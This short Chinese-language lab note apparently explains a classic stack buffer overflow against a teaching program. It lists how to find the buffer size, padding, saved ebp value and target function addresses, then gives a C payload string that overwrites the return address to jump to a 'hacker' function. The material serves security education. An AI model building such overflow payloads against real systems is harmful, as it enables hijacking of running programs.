 缓冲区溢出
code字符的确定与linux版本有关，因素包括：
1. buffer大小，根据buffe的定义
2. buffer与ebp旧值之间有多大间距，调试得到。
3. b的main的ebp值，调试得到。
4. hacaker过程的首地址，查看b反汇编代码得到。
5. 调用outputs的返回地址，查看b反汇编代码得到。
6. 计算机是小端方式。
char code[]=
"0123456789abcdef" //buffer不越界的字节内容
"abcdabcd" //buffer与ebp旧值之间需填充的内容
"\x38\xde\xff\xff" //b的main的ebp值
"\x60\x84\x04\x08" //hacker 首地址 0x08048460
"\x9d\x84\x04\x08"; //outputs的返回地址 0x0x0804849d